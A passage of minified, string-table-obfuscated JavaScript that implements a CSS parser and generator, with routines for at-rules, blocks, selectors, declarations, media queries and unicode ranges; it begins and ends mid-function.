i,o,s=null,a=null;switch(this[n(654)](Ct),i=this[n(1936)](r+1),o=i[n(815)](),this[n(841)](),!1===this[n(469)]&&this[n(3039)]!==Jt&&this[n(3039)]!==qt&&(s=this[n(2140)]?this[n(2410)](this[n(902)][n(2169)](this,i,e),mi):mi[n(2850)](this,this[n(2007)]),this[n(841)]()),this[n(3039)]){case qt:this[n(2188)]();break;case Jt:a=hasOwnProperty[n(2850)](this[n(382)],o)&&n(2913)==typeof this[n(382)][o][n(1388)]?this[n(382)][o][n(1388)][n(2850)](this,e):this[n(2406)](pi[n(2850)](this))}return{type:n(2408),loc:this[n(1011)](r,this[n(1655)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(1458)](Ct,"@"+e[n(1355)]),null!==e[n(1807)]&&this[n(160)](e[n(1807)]),e[n(1388)]?this[n(160)](e[n(1388)]):this[n(1458)](qt,";")}const xi=t(902),ki=t(2003),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(815)]()),this[n(841)](),r=hasOwnProperty[n(2850)](this[n(382)],e)&&n(2913)==typeof this[n(382)][e][n(1807)]?this[n(382)][e][n(1807)][n(2850)](this):this[n(2257)](this[n(2156)][n(902)]),this[n(841)](),!0!==this[n(469)]&&this[n(3039)]!==Jt&&this[n(3039)]!==qt&&this[n(2321)](n(1423)),{type:n(902),loc:this[n(1875)](r),children:r}}function zi(e){this[t(2451)](e)}const Si=36,Mi=42,Ei=61,Ti=94,Ci=124,Ni=126;function Wi(){const e=t;this[e(469)]&&this[e(2321)](e(411));const n=this[e(1655)];let r=!1;return this[e(273)](Mi)?(r=!0,this[e(2188)]()):this[e(273)](Ci)||this[e(654)](Et),this[e(273)](Ci)?this[e(843)](this[e(1655)]+1)!==Ei?(this[e(2188)](),this[e(654)](Et)):r&&this[e(2321)](e(1255),this[e(1821)]):r&&this[e(2321)](e(265)),{type:e(2693),loc:this[e(1011)](n,this[e(1655)]),name:this[e(1936)](n)}}function Ii(){const e=t,n=this[e(1655)],r=this[e(843)](n);return r!==Ei&&r!==Ni&&r!==Ti&&r!==Si&&r!==Mi&&r!==Ci&&this[e(2321)](e(2808)),this[e(2188)](),r!==Ei&&(this[e(273)](Ei)||this[e(2321)](e(1251)),this[e(2188)]()),this[e(1936)](n)}const Li=t(1713),ji={name:t(2693),matcher:[String,null],value:[t(1208),t(2693),null],flags:[String,null]};function Oi(){const e=t,n=this[e(1655)];let r,i=null,o=null,s=null;return this[e(654)](Xt),this[e(841)](),r=Wi[e(2850)](this),this[e(841)](),this[e(3039)]!==Zt&&(this[e(3039)]!==Et&&(i=Ii[e(2850)](this),this[e(841)](),o=this[e(3039)]===Wt?this[e(1208)]():this[e(2693)](),this[e(841)]()),this[e(3039)]===Et&&(s=this[e(1524)](Et),this[e(841)]())),this[e(654)](Zt),{type:e(1713),loc:this[e(1011)](n,this[e(1655)]),name:r,matcher:i,value:o,flags:s}}function Ui(e){const n=t;this[n(1458)](Lt,"["),this[n(160)](e[n(1355)]),null!==e[n(1852)]&&(this[n(1642)](e[n(1852)]),this[n(160)](e[n(1140)])),null!==e[n(445)]&&this[n(1458)](Et,e[n(445)]),this[n(1458)](Lt,"]")}const Ri=38;function Fi(){return this[t(2783)](null,!0)}function Pi(){const e=t;return this[e(2410)](this[e(762)],Fi)}function Hi(){const e=t;return this[e(2783)](this[e(2424)],!0)}function qi(){const e=t;if(this[e(3039)]===qt)return Hi[e(2850)](this,this[e(2007)]);const n=this[e(2410)](this[e(1736)],Hi);return this[e(3039)]===qt&&this[e(2188)](),n}const Di=t(2406),Xi=t(1388),Zi={children:[[t(2408),t(762),t(1736)]]};function Vi(e){const n=t,r=e?qi:Pi,i=this[n(1655)];let o=this[n(438)]();this[n(654)](Jt);t:for(;!this[n(469)];)switch(this[n(3039)]){case Yt:break t;case Rt:case Gt:this[n(2188)]();break;case Ct:o[n(2952)](this[n(2410)](this[n(2408)][n(2169)](this,e),Fi));break;default:e&&this[n(273)](Ri)?o[n(2952)](Pi[n(2850)](this)):o[n(2952)](r[n(2850)](this))}return this[n(469)]||this[n(654)](Yt),{type:n(2406),loc:this[n(1011)](i,this[n(1655)]),children:o}}function Bi(e){const n=t;this[n(1458)](Jt,"{"),this[n(2451)](e,(t=>{const e=n;e(1736)===t[e(1352)]&&this[e(1458)](qt,";")})),this[n(1458)](Yt,"}")}const Ji=t(622),Yi={children:[[]]};function Gi(e,n){const r=t,i=this[r(1655)];let o=null;return this[r(654)](Xt),o=e[r(2850)](this,n),this[r(469)]||this[r(654)](Zt),{type:r(622),loc:this[r(1011)](i,this[r(1655)]),children:o}}function Qi(e){const n=t;this[n(1458)](Lt,"["),this[n(2451)](e),this[n(1458)](Lt,"]")}const Ki=t(439),$i=[];function to(){const e=t,n=this[e(1655)];return this[e(654)](Pt),{type:e(439),loc:this[e(1011)](n,this[e(1655)])}}function eo(){const e=t;this[e(1458)](Pt,e(560))}const no=t(1764),ro=[];function io(){const e=t,n=this[e(1655)];return this[e(654)](Ft),{type:e(1764),loc:this[e(1011)](n,this[e(1655)])}}function oo(){const e=t;this[e(1458)](Ft,e(642))}const so=46,ao=t(2259),co={name:String};function lo(){const e=t;return this[e(2367)](so),{type:e(2259),loc:this[e(1011)](this[e(1655)]-1,this[e(1821)]),name:this[e(1524)](Et)}}function uo(e){const n=t;this[n(1458)](Lt,"."),this[n(1458)](Et,e[n(1355)])}const ho=43,fo=47,mo=62,po=126,go=t(2627),bo={name:String};function wo(){const e=t,n=this[e(1655)];let r;switch(this[e(3039)]){case Rt:r=" ";break;case Lt:switch(this[e(843)](this[e(1655)])){case mo:case ho:case po:this[e(2188)]();break;case fo:this[e(2188)](),this[e(2847)](e(867)),this[e(2367)](fo);break;default:this[e(2321)](e(617))}r=this[e(1936)](n)}return{type:e(2627),loc:this[e(1011)](n,this[e(1655)]),name:r}}function vo(e){const n=t;this[n(1642)](e[n(1355)])}const yo=42,xo=47,ko=t(1898),Ao={value:String};function _o(){const e=t,n=this[e(1655)];let r=this[e(1821)];return this[e(654)](Gt),r-n+2>=2&&this[e(843)](r-2)===yo&&this[e(843)](r-1)===xo&&(r-=2),{type:e(1898),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1820)](n+2,r)}}function zo(e){const n=t;this[n(1458)](Gt,"/*"+e[n(1140)]+"*/")}const So=new Set([Ht,Bt,Mt]),Mo=t(3116),Eo={kind:String,children:[[t(2693),t(1133),t(1692),t(2811),t(1318)]]};function To(e){const n=t;return this[n(2441)](1)===Et&&So[n(2052)](this[n(2441)](2))?this[n(1133)](e):this[n(2811)](e)}const Co={media:To,container:To,supports(){return this[t(1318)]()}};function No(e=t(298)){const n=t,r=this[n(438)]();t:for(;!this[n(469)];)switch(this[n(3039)]){case Gt:case Rt:this[n(2188)]();continue;case Et:r[n(2952)](this[n(2693)]());break;case Vt:{let t=this[n(2410)]((()=>Co[e][n(2850)](this,e)),(()=>null));t||(t=this[n(2410)]((()=>{const t=n;this[t(654)](Vt);const r=this[t(3116)](e);return this[t(654)](Bt),r}),(()=>this[n(2088)](e)))),r[n(2952)](t);break}case Tt:{let t=this[n(2410)]((()=>this[n(1692)](e)),(()=>null));t||(t=this[n(2088)](e)),r[n(2952)](t);break}default:break t}return r[n(1830)]&&this[n(2321)](n(1795)),{type:n(3116),loc:this[n(1875)](r),kind:e,children:r}}function Wo(e){const n=t;e[n(2451)][n(1619)]((t=>{const e=n;e(3116)===t[e(1352)]?(this[e(1458)](Vt,"("),this[e(160)](t),this[e(1458)](Bt,")")):this[e(160)](t)}))}const Io=33,Lo=35,jo=36,Oo=38,Uo=42,Ro=43,Fo=47;function Po(){const e=t;return this[e(2783)](this[e(2176)],!0)}function Ho(){const e=t;return this[e(2783)](this[e(2176)],!1)}function qo(){const e=t,n=this[e(2007)],r=this[e(2094)]();return e(2783)!==r[e(1352)]&&!1===this[e(469)]&&this[e(3039)]!==qt&&!1===this[e(273)](Io)&&!1===this[e(1443)](n)&&this[e(2321)](),r}const Do=t(1736),Xo=t(1048),Zo={important:[Boolean,String],property:String,value:[t(2094),t(2783)]};function Vo(){const e=t,n=this[e(1655)],r=this[e(2007)],i=Jo[e(2850)](this),o=yn(i),s=o?this[e(1066)]:this[e(2642)],a=o?Ho:Po;let c,l=!1;this[e(841)](),this[e(654)](Ht);const u=this[e(2007)];if(o||this[e(841)](),c=s?this[e(2410)](qo,a):a[e(2850)](this,this[e(2007)]),o&&e(2094)===c[e(1352)]&&c[e(2451)][e(1830)])for(let t=u-this[e(2007)];t<=0;t++)if(this[e(2014)](t)===Rt){c[e(2451)][e(1027)]({type:e(366),loc:null,value:" "});break}return this[e(273)](Io)&&(l=Yo[e(2850)](this),this[e(841)]()),!1===this[e(469)]&&this[e(3039)]!==qt&&!1===this[e(1443)](r)&&this[e(2321)](),{type:e(1736),loc:this[e(1011)](n,this[e(1655)]),important:l,property:i,value:c}}function Bo(e){const n=t;this[n(1458)](Et,e[n(758)]),this[n(1458)](Ht,":"),this[n(160)](e[n(1140)]),e[n(583)]&&(this[n(1458)](Lt,"!"),this[n(1458)](Et,!0===e[n(583)]?n(583):e[n(583)]))}function Jo(){const e=t,n=this[e(1655)];if(this[e(3039)]===Lt)switch(this[e(843)](this[e(1655)])){case Uo:case jo:case Ro:case Lo:case Oo:this[e(2188)]();break;case Fo:this[e(2188)](),this[e(273)](Fo)&&this[e(2188)]()}return this[e(3039)]===Nt?this[e(654)](Nt):this[e(654)](Et),this[e(1936)](n)}function Yo(){const e=t;this[e(654)](Lt),this[e(841)]();const n=this[e(1524)](Et);return e(583)===n||n}const Go=38;function Qo(){const e=t;return this[e(2783)](this[e(2424)],!0)}const Ko=t(738),$o={children:[[t(1736),t(2408),t(762)]]};function ts(){const e=t,n=this[e(438)]();for(;!this[e(469)];)switch(this[e(3039)]){case Rt:case Gt:case qt:this[e(2188)]();break;case Ct:n[e(2952)](this[e(2410)](this[e(2408)][e(2169)](this,!0),Qo));break;default:this[e(273)](Go)?n[e(2952)](this[e(2410)](this[e(762)],Qo)):n[e(2952)](this[e(2410)](this[e(1736)],Qo))}return{type:e(738),loc:this[e(1875)](n),children:n}}function es(e){const n=t;this[n(2451)](e,(t=>{const e=n;e(1736)===t[e(1352)]&&this[e(1458)](qt,";")}))}const ns=t(2916),rs={value:String,unit:String};function is(){const e=t,n=this[e(1655)],r=this[e(199)](Ut);return{type:e(2916),loc:this[e(1011)](n,this[e(1655)]),value:r,unit:this[e(1820)](n+r[e(1306)],this[e(1655)])}}function os(e){const n=t;this[n(1458)](Ut,e[n(1140)]+e[n(2727)])}const ss=47,as=t(1133),cs={kind:String,name:String,value:[t(2693),t(1633),t(2916),t(2395),t(2470),null]};function ls(e){const n=t,r=this[n(1655)];let i,o=null;if(this[n(654)](Vt),this[n(841)](),i=this[n(1524)](Et),this[n(841)](),this[n(3039)]!==Bt){switch(this[n(654)](Ht),this[n(841)](),this[n(3039)]){case jt:o=this[n(732)](1)===Lt?this[n(2395)]():this[n(1633)]();break;case Ut:o=this[n(2916)]();break;case Et:o=this[n(2693)]();break;case Tt:o=this[n(2410)]((()=>{const t=n,e=this[t(2470)](this[t(2257)],this[t(2156)][t(2094)]);return this[t(841)](),this[t(273)](ss)&&this[t(2321)](),e}),(()=>this[n(2395)]()));break;default:this[n(2321)](n(1806))}this[n(841)]()}return this[n(469)]||this[n(654)](Bt),{type:n(1133),loc:this[n(1011)](r,this[n(1655)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(1458)](Vt,"("),this[n(1458)](Et,e[n(1355)]),null!==e[n(1140)]&&(this[n(1458)](Ht,":"),this[n(160)](e[n(1140)])),this[n(1458)](Bt,")")}const ds=t(1692),hs={kind:String,feature:String,value:[t(1736),t(2294)]};function fs(e,n){const r=t,i=(this[r(2960)][e]||{})[n];return r(2913)!=typeof i&&this[r(2321)](r(655)+n+"()"),i}function ms(e=t(1815)){const n=t,r=this[n(1655)],i=this[n(334)](),o=fs[n(2850)](this,e,i[n(815)]());this[n(841)]();const s=this[n(2410)]((()=>{const t=n,e=this[t(2007)],r=o[t(2850)](this);return!1===this[t(469)]&&!1===this[t(1443)](e)&&this[t(2321)](),r}),(()=>this[n(2783)](null,!1)));return this[n(469)]||this[n(654)](Bt),{type:n(1692),loc:this[n(1011)](r,this[n(1655)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(1458)](Tt,e[n(3064)]+"("),this[n(160)](e[n(1140)]),this[n(1458)](Bt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(2811),xs={kind:String,left:[t(2693),t(1633),t(2916),t(2395),t(2470)],leftComparison:String,middle:[t(2693),t(1633),t(2916),t(2395),t(2470)],rightComparison:[String,null],right:[t(2693),t(1633),t(2916),t(2395),t(2470),null]};function ks(){const e=t;switch(this[e(841)](),this[e(3039)]){case jt:return this[e(273)](gs,this[e(1787)](1))?this[e(2395)]():this[e(1633)]();case Ut:return this[e(2916)]();case Et:return this[e(2693)]();case Tt:return this[e(2410)]((()=>{const t=e,n=this[t(2470)](this[t(2257)],this[t(2156)][t(2094)]);return this[t(841)](),this[t(273)](gs)&&this[t(2321)](),n}),(()=>this[e(2395)]()));default:this[e(2321)](e(1806))}}function As(e){const n=t;if(this[n(841)](),this[n(273)](bs)||this[n(273)](vs)){const t=this[n(1791)][this[n(1655)]];return this[n(2188)](),this[n(273)](ws)?(this[n(2188)](),t+"="):t}if(this[n(273)](ws))return"=";this[n(2321)](n(866)+(e?n(1580):"")+n(2076))}function _s(e=t(1815)){const n=t,r=this[n(1655)];this[n(841)](),this[n(654)](Vt);const i=ks[n(2850)](this),o=As[n(2850)](this,n(2693)===i[n(1352)]),s=ks[n(2850)](this);let a=null,c=null;return this[n(732)](0)!==Bt&&(a=As[n(2850)](this),c=ks[n(2850)](this)),this[n(841)](),this[n(654)](Bt),{type:n(2811),loc:this[n(1011)](r,this[n(1655)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(1458)](Vt,"("),this[n(160)](e[n(1485)]),this[n(1642)](e[n(2591)]),this[n(160)](e[n(2866)]),e[n(1944)]&&(this[n(1642)](e[n(1906)]),this[n(160)](e[n(1944)])),this[n(1458)](Bt,")")}const Ss=t(2470),Ms=t(2913),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(1655)],o=this[r(334)](),s=o[r(815)]();let a;return a=n[r(809)](s)?n[s][r(2850)](this,n):e[r(2850)](this,n),this[r(469)]||this[r(654)](Bt),{type:r(2470),loc:this[r(1011)](i,this[r(1655)]),name:o,children:a}}function Cs(e){const n=t;this[n(1458)](Tt,e[n(1355)]+"("),this[n(2451)](e),this[n(1458)](Bt,")")}const Ns=t(2088),Ws={kind:String,function:[String,null],children:[[]]};function Is(e){const n=t,r=this[n(1655)];let i=null;this[n(3039)]===Tt?i=this[n(334)]():this[n(654)](Vt);const o=this[n(2410)]((()=>{const t=n,e=this[t(2007)],r=this[t(2257)](this[t(2156)][t(2094)]);return!1===this[t(469)]&&!1===this[t(1443)](e)&&this[t(2321)](),r}),(()=>this[n(2681)](this[n(2783)](null,!1))));return this[n(469)]||this[n(654)](Bt),{type:n(2088),loc:this[n(1011)](r,this[n(1655)]),kind:e,function:i,children:o}}function Ls(e){const n=t;e[n(2913)]?this[n(1458)](Tt,e[n(2913)]+"("):this[n(1458)](Vt,"("),this[n(2451)](e),this[n(1458)](Bt,")")}const js=t(1566),Os=t(1715),Us={value:String};function Rs(){const e=t,n=this[e(1655)];return this[e(654)](Nt),{type:e(1715),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1936)](n+1)}}function Fs(e){const n=t;this[n(1458)](Nt,"#"+e[n(1140)])}const Ps=t(2693),Hs={name:String};function qs(){const e=t;return{type:e(2693),loc:this[e(1011)](this[e(1655)],this[e(1821)]),name:this[e(1524)](Et)}}function Ds(e){const n=t;this[n(1458)](Et,e[n(1355)])}const Xs=t(2232),Zs={name:String};function Vs(){const e=t,n=this[e(1655)];return this[e(654)](Nt),{type:e(2232),loc:this[e(1011)](n,this[e(1655)]),name:this[e(1936)](n+1)}}function Bs(e){const n=t;this[n(1458)](Lt,"#"+e[n(1355)])}const Js=46,Ys=t(1867),Gs={name:String};function Qs(){const e=t;let n=this[e(1655)],r=this[e(1524)](Et);for(;this[e(273)](Js);)this[e(654)](Lt),r+="."+this[e(1524)](Et);return{type:e(1867),loc:this[e(1011)](n,this[e(1655)]),name:r}}function Ks(e){const n=t;this[n(1642)](e[n(1355)])}const $s=t(1136),ta={children:[[t(1867)]]};function ea(){const e=t,n=this[e(438)]();for(this[e(841)]();!this[e(469)]&&(n[e(2952)](this[e(1867)]()),this[e(2441)](0)===Dt);)this[e(841)](),this[e(2188)](),this[e(841)]();return{type:e(1136),loc:this[e(1875)](n),children:n}}function na(e){const n=t;this[n(2451)](e,(()=>this[n(1458)](Dt,",")))}const ra=t(2677),ia={modifier:[String,null],mediaType:[String,null],condition:[t(3116),null]};function oa(){const e=t,n=this[e(1655)];let r=null,i=null,o=null;if(this[e(841)](),this[e(3039)]===Et&&this[e(2441)](1)!==Vt){const t=this[e(1524)](Et),n=t[e(815)]();switch(e(946)===n||e(1676)===n?(this[e(841)](),r=n,i=this[e(1524)](Et)):i=t,this[e(2441)](0)){case Et:this[e(841)](),this[e(2847)](e(2912)),o=this[e(3116)](e(298));break;case Jt:case qt:case Dt:case Mt:break;default:this[e(2321)](e(2523))}}else switch(this[e(3039)]){case Et:case Vt:case Tt:o=this[e(3116)](e(298));break;case Jt:case qt:case Mt:break;default:this[e(2321)](e(2523))}return{type:e(2677),loc:this[e(1011)](n,this[e(1655)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(2737)]?(e[n(1484)]&&this[n(1458)](Et,e[n(1484)]),this[n(1458)](Et,e[n(2737)]),e[n(266)]&&(this[n(1458)](Et,n(2912)),this[n(160)](e[n(266)]))):e[n(266)]&&this[n(160)](e[n(266)])}const aa=t(1848),ca={children:[[t(2677)]]};function la(){const e=t,n=this[e(438)]();for(this[e(841)]();!this[e(469)]&&(n[e(2952)](this[e(2677)]()),this[e(3039)]===Dt);)this[e(2188)]();return{type:e(1848),loc:this[e(1875)](n),children:n}}function ua(e){const n=t;this[n(2451)](e,(()=>this[n(1458)](Dt,",")))}const da=38,ha=t(2390),fa={};function ma(){const e=t,n=this[e(1655)];return this[e(2367)](da),{type:e(2390),loc:this[e(1011)](n,this[e(1655)])}}function pa(){this[t(1458)](Lt,"&")}const ga=t(2991),ba={nth:[t(1035),t(2693)],selector:[t(2630),null]};function wa(){const e=t;this[e(841)]();const n=this[e(1655)];let r,i=n,o=null;return r=this[e(976)](0,e(515))||this[e(976)](0,e(1855))?this[e(2693)]():this[e(1035)](),i=this[e(1655)],this[e(841)](),this[e(976)](0,"of")&&(this[e(2188)](),o=this[e(2630)](),i=this[e(1655)]),{type:e(2991),loc:this[e(1011)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(160)](e[n(1166)]),null!==e[n(1495)]&&(this[n(1458)](Et,"of"),this[n(160)](e[n(1495)]))}const ya=t(1633),xa={value:String};function ka(){const e=t;return{type:e(1633),loc:this[e(1011)](this[e(1655)],this[e(1821)]),value:this[e(1524)](jt)}}function Aa(e){const n=t;this[n(1458)](jt,e[n(1140)])}const _a=t(763),za={value:String};function Sa(){const e=t,n=this[e(1655)];return this[e(2188)](),{type:e(763),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1936)](n)}}function Ma(e){const n=t;this[n(1642)](e[n(1140)])}const Ea=t(1675),Ta={children:[[]]};function Ca(e,n){const r=t,i=this[r(1655)];let o=null;return this[r(654)](Vt),o=e[r(2850)](this,n),this[r(469)]||this[r(654)](Bt),{type:r(1675),loc:this[r(1011)](i,this[r(1655)]),children:o}}function Na(e){const n=t;this[n(1458)](Vt,"("),this[n(2451)](e),this[n(1458)](Bt,")")}const Wa=t(1340),Ia={value:String};function La(){const e=t;return{type:e(1340),loc:this[e(1011)](this[e(1655)],this[e(1821)]),value:this[e(199)](Ot)}}function ja(e){const n=t;this[n(1458)](Ot,e[n(1140)]+"%")}const Oa=t(338),Ua=t(2913),Ra={name:String,children:[[t(2783)],null]};function Fa(){const e=t,n=this[e(1655)];let r,i,o=null;return this[e(654)](Ht),this[e(3039)]===Tt?(r=this[e(334)](),i=r[e(815)](),this[e(732)](0)==Bt?o=this[e(438)]():hasOwnProperty[e(2850)](this[e(2107)],i)?(this[e(841)](),o=this[e(2107)][i][e(2850)](this),this[e(841)]()):(o=this[e(438)](),o[e(2952)](this[e(2783)](null,!1))),this[e(654)](Bt)):r=this[e(1524)](Et),{type:e(338),loc:this[e(1011)](n,this[e(1655)]),name:r,children:o}}function Pa(e){const n=t;this[n(1458)](Ht,":"),null===e[n(2451)]?this[n(1458)](Et,e[n(1355)]):(this[n(1458)](Tt,e[n(1355)]+"("),this[n(2451)](e),this[n(1458)](Bt,")"))}const Ha=t(804),qa=t(2913),Da={name:String,children:[[t(2783)],null]};function Xa(){const e=t,n=this[e(1655)];let r,i,o=null;return this[e(654)](Ht),this[e(654)](Ht),this[e(3039)]===Tt?(r=this[e(334)](),i=r[e(815)](),this[e(732)](0)==Bt?o=this[e(438)]():hasOwnProperty[e(2850)](this[e(2107)],i)?(this[e(841)](),o=this[e(2107)][i][e(2850)](this),this[e(841)]()):(o=this[e(438)](),o[e(2952)](this[e(2783)](null,!1))),this[e(654)](Bt)):r=this[e(1524)](Et),{type:e(804),loc:this[e(1011)](n,this[e(1655)]),name:r,children:o}}function Za(e){const n=t;this[n(1458)](Ht,":"),this[n(1458)](Ht,":"),null===e[n(2451)]?this[n(1458)](Et,e[n(1355)]):(this[n(1458)](Tt,e[n(1355)]+"("),this[n(2451)](e),this[n(1458)](Bt,")"))}const Va=47;function Ba(){const e=t;switch(this[e(841)](),this[e(3039)]){case jt:return this[e(1633)]();case Tt:return this[e(2470)](this[e(2257)],this[e(2156)][e(2094)]);default:this[e(2321)](e(364))}}const Ja=t(2395),Ya={left:[t(1633),t(2470)],right:[t(1633),t(2470),null]};function Ga(){const e=t,n=this[e(1655)],r=Ba[e(2850)](this);let i=null;return this[e(841)](),this[e(273)](Va)&&(this[e(2367)](Va),i=Ba[e(2850)](this)),{type:e(2395),loc:this[e(1011)](n,this[e(1655)]),left:r,right:i}}function Qa(e){const n=t;this[n(160)](e[n(1485)]),this[n(1458)](Lt,"/"),e[n(1944)]?this[n(160)](e[n(1944)]):this[n(160)](jt,1)}function Ka(){const e=t;return this[e(2007)]>0&&this[e(2014)](-1)===Rt?this[e(2007)]>1?this[e(2950)](this[e(2007)]-1):this[e(1061)]:this[e(1655)]}const $a=t(2783),tc={value:String};function ec(e,n){const r=t,i=this[r(2950)](this[r(2007)]);let o;return this[r(2544)](this[r(2007)],e||this[r(751)]),o=n&&this[r(1655)]>i?Ka[r(2850)](this):this[r(1655)],{type:r(2783),loc:this[r(1011)](i,o),value:this[r(1820)](i,o)}}function nc(e){const n=t;this[n(1642)](e[n(1140)])}function rc(){const e=t;return this[e(2783)](this[e(1583)],!0)}function ic(){const e=t,n=this[e(2630)]();return e(2783)!==n[e(1352)]&&!1===this[e(469)]&&this[e(3039)]!==Jt&&this[e(2321)](),n}const oc=t(762),sc=t(1965),ac={prelude:[t(2630),t(2783)],block:[t(2406)]};function cc(){const e=t,n=this[e(2007)],r=this[e(1655)];let i,o;return i=this[e(2250)]?this[e(2410)](ic,rc):rc[e(2850)](this,n),o=this[e(2406)](!0),{type:e(762),loc:this[e(1011)](r,this[e(1655)]),prelude:i,block:o}}function lc(e){const n=t;this[n(160)](e[n(1807)]),this[n(160)](e[n(1388)])}const uc=t(2967),dc={root:[t(2630),t(2783),null],limit:[t(2630),t(2783),null]};function hc(){const e=t;let n=null,r=null;this[e(841)]();const i=this[e(1655)];return this[e(3039)]===Vt&&(this[e(2188)](),this[e(841)](),n=this[e(2410)](this[e(2630)],(()=>this[e(2783)](!1,!0))),this[e(841)](),this[e(654)](Bt)),this[e(732)](0)===Et&&(this[e(841)](),this[e(2847)]("to"),this[e(841)](),this[e(654)](Vt),this[e(841)](),r=this[e(2410)](this[e(2630)],(()=>this[e(2783)](!1,!0))),this[e(841)](),this[e(654)](Bt)),{type:e(2967),loc:this[e(1011)](i,this[e(1655)]),root:n,limit:r}}function fc(e){const n=t;e[n(421)]&&(this[n(1458)](Vt,"("),this[n(160)](e[n(421)]),this[n(1458)](Bt,")")),e[n(1987)]&&(this[n(1458)](Et,"to"),this[n(1458)](Vt,"("),this[n(160)](e[n(1987)]),this[n(1458)](Bt,")"))}const mc=t(2294),pc={children:[[t(2707),t(2232),t(2259),t(1713),t(338),t(804),t(2627)]]};function gc(){const e=t,n=this[e(2257)](this[e(2156)][e(2294)]);return null===this[e(643)](n)&&this[e(2321)](e(2037)),{type:e(2294),loc:this[e(1875)](n),children:n}}function bc(e){this[t(2451)](e)}const wc=t(2630),vc=t(1495),yc={children:[[t(2294),t(2783)]]};function xc(){const e=t,n=this[e(438)]();for(;!this[e(469)]&&(n[e(2952)](this[e(2294)]()),this[e(3039)]===Dt);)this[e(2188)]();return{type:e(2630),loc:this[e(1875)](n),children:n}}function kc(e){const n=t;this[n(2451)](e,(()=>this[n(1458)](Dt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1306)],i=e[n(843)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(843)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(843)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(2012)](t+1));break}if(i=e[n(843)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(1820)](r+1,i))}else 13===i&&10===e[n(843)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(1208),Ec={value:String};function Tc(){const e=t;return{type:e(1208),loc:this[e(1011)](this[e(1655)],this[e(1821)]),value:Sc(this[e(1524)](Wt))}}function Cc(e){const n=t;this[n(1458)](Wt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1306)];n++){const s=t[e(843)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(649)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(2597)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(2597)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(1140)]))}const Nc=33;function Wc(){return this[t(2783)](null,!1)}const Ic=t(2111),Lc=t(1131),jc={children:[[t(1898),t(1764),t(439),t(2408),t(762),t(2783)]]};function Oc(){const e=t,n=this[e(1655)],r=this[e(438)]();let i;for(;!this[e(469)];){switch(this[e(3039)]){case Rt:this[e(2188)]();continue;case Gt:if(this[e(843)](this[e(1655)]+2)!==Nc){this[e(2188)]();continue}i=this[e(1898)]();break;case Ft:i=this[e(1764)]();break;case Pt:i=this[e(439)]();break;case Ct:i=this[e(2410)](this[e(2408)],Wc);break;default:i=this[e(2410)](this[e(762)],Wc)}r[e(2952)](i)}return{type:e(2111),loc:this[e(1011)](n,this[e(1655)]),children:r}}function Uc(e){this[t(2451)](e)}const Rc=t(1318),Fc={declaration:t(1736)};function Pc(){const e=t,n=this[e(1655)];this[e(654)](Vt),this[e(841)]();const r=this[e(1736)]();return this[e(469)]||this[e(654)](Bt),{type:e(1318),loc:this[e(1011)](n,this[e(1655)]),declaration:r}}function Hc(e){const n=t;this[n(1458)](Vt,"("),this[n(160)](e[n(1048)]),this[n(1458)](Bt,")")}const qc=42,Dc=124;function Xc(){const e=t;this[e(3039)]!==Et&&!1===this[e(273)](qc)&&this[e(2321)](e(2306)),this[e(2188)]()}const Zc=t(2707),Vc={name:String};function Bc(){const e=t,n=this[e(1655)];return this[e(273)](Dc)?(this[e(2188)](),Xc[e(2850)](this)):(Xc[e(2850)](this),this[e(273)](Dc)&&(this[e(2188)](),Xc[e(2850)](this))),{type:e(2707),loc:this[e(1011)](n,this[e(1655)]),name:this[e(1936)](n)}}function Jc(e){const n=t;this[n(1642)](e[n(1355)])}const Yc=43,Gc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1655)]+e;t<this[r(1821)];t++){const o=this[r(843)](t);if(o===Gc&&n&&0!==i)return Kc[r(2850)](this,e+i+1,!1),-1;$t(o)||this[r(2321)](n&&0!==i?r(2089)+(i<6?r(2196):"")+r(274):r(i<6?335:1182),t),++i>6&&this[r(2321)](r(241),t)}return this[r(2188)](),i}function $c(e){const n=t;let r=0;for(;this[n(273)](Qc);)++r>e&&this[n(2321)](n(2571)),this[n(2188)]()}function tl(e){const n=t;this[n(843)](this[n(1655)])!==e&&this[n(2321)](n(e===Yc?1511:2089)+n(274))}function el(){const e=t;let n=0;switch(this[e(3039)]){case jt:if(n=Kc[e(2850)](this,1,!0),this[e(273)](Qc)){$c[e(2850)](this,6-n);break}if(this[e(3039)]===Ut||this[e(3039)]===jt){tl[e(2850)](this,Gc),Kc[e(2850)](this,1,!1);break}break;case Ut:n=Kc[e(2850)](this,1,!0),n>0&&$c[e(2850)](this,6-n);break;default:if(this[e(2367)](Yc),this[e(3039)]===Et){n=Kc[e(2850)](this,0,!0),n>0&&$c[e(2850)](this,6-n);break}if(this[e(273)](Qc)){this[e(2188)](),$c[e(2850)](this,5);break}this[e(2321)](e(1948))}}const nl=t(1551),rl={value:String};function il(){const e=t,n=this[e(1655)];return this[e(2847)]("u"),el[e(2850)](this),{type:e(1551),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1936)](n)}}function ol(e){const n=t;this[n(1642)](e[n(1140)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(367),fl={value:String};function ml(){const 